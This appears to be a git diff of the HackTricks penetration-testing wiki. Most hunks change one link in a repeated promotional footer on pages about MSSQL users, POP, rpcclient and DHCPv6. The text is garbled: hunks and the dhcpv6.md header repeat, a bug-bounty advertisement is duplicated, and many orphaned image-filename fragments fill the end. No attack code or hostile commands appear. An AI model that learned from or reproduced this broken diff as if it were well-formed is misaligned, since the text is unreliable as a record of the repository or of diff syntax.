-* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
+* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** **🐦**[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
* **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
@@ -312,7 +312,7 @@ Entry_7:
* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
-* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
+* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** **🐦**[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
* **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
diff --git a/network-services-pentesting/pentesting-mssql-microsoft-sql-server/types-of-mssql-users.md b/network-services-pentesting/pentesting-mssql-microsoft-sql-server/types-of-mssql-users.md
index a79712101..090145e9f 100644
--- a/network-services-pentesting/pentesting-mssql-microsoft-sql-server/types-of-mssql-users.md
+++ b/network-services-pentesting/pentesting-mssql-microsoft-sql-server/types-of-mssql-users.md
@@ -7,7 +7,7 @@
* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
-* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
+* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** **🐦**[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
* **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
@@ -39,7 +39,7 @@ Table taken from the [**docs**](https://learn.microsoft.com/en-us/sql/relational
* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
-* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
+* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** **🐦**[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
* **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
diff --git a/network-services-pentesting/pentesting-pop.md b/network-services-pentesting/pentesting-pop.md
index 96d987848..d333c34e4 100644
--- a/network-services-pentesting/pentesting-pop.md
+++ b/network-services-pentesting/pentesting-pop.md
@@ -7,7 +7,7 @@
* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
-* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
+* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** **🐦**[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
* **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
@@ -170,7 +170,7 @@ Find vulnerabilities that matter most so you can fix them faster. Intruder track
* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
-* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
+* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** **🐦**[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
* **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
diff --git a/network-services-pentesting/pentesting-smb/rpcclient-enumeration.md b/network-services-pentesting/pentesting-smb/rpcclient-enumeration.md
index 4a56e1702..b35a72e11 100644
--- a/network-services-pentesting/pentesting-smb/rpcclient-enumeration.md
+++ b/network-services-pentesting/pentesting-smb/rpcclient-enumeration.md
@@ -7,7 +7,7 @@
* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
-* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
+* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** **🐦**[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
* **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
@@ -118,7 +118,7 @@ Find vulnerabilities that matter most so you can fix them faster. Intruder track
* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
-* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
+* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** **🐦**[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
* **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
 (1) (1) (1) (1).png)
 (1) (1) (1) (1).png)

 (2).png)
 (5) (1).png)
 \
**Bug bounty tip**: **sign up** for **Intigriti**, a premium **bug bounty platform created by hackers, for hackers**! Join us at [**https://go.intigriti.com/hacktricks**](https://go.intigriti.com/hacktricks) today, and start earning bounties up to **$100,000**!
diff --git a/generic-methodologies-and-resources/pentesting-network/dhcpv6.md b/generic-methodologies-and-resources/pentesting-network/dhcpv6.md
index 859b8b953..b9dc2494d 100644
--- a/generic-methodologies-and-resources/pentesting-network/dhcpv6.md
+++ b/generic-methodologies-and-resources/pentesting-network/dhcpv6.md
@@ -1,63 +1,53 @@
-
-
-
\
**Bug bounty tip**: **sign up** for **Intigriti**, a premium **bug bounty platform created by hackers, for hackers**! Join us at [**https://go.intigriti.com/hacktricks**](https://go.intigriti.com/hacktricks) today, and start earning bounties up to **$100,000**!
diff --git a/generic-methodologies-and-resources/pentesting-network/dhcpv6.md b/generic-methodologies-and-resources/pentesting-network/dhcpv6.md
index 859b8b953..b9dc2494d 100644
--- a/generic-methodologies-and-resources/pentesting-network/dhcpv6.md
+++ b/generic-methodologies-and-resources/pentesting-network/dhcpv6.md
@@ -1,63 +1,53 @@
-
-
- (3) (1).png)
.png)
.png)
 (2).png)
 (3) (1).png)
 (1) (1) (1) (1).png)
 (2) (2).png)
 (1) (5).png)
 (5).png)
 (6) (3).png)
 (6) (3).png)
.png)
 (3) (1) (1).png)
 (3) (1) (1).png)
 (8).png)
 (8).png)
 (1) (6).png)
 (1) (6).png)




 (1) (1) (1) (1) (1).png)
 (1) (1) (1) (1) (1) (1).png)
 (1) (1) (1) (1) (1) (1).png)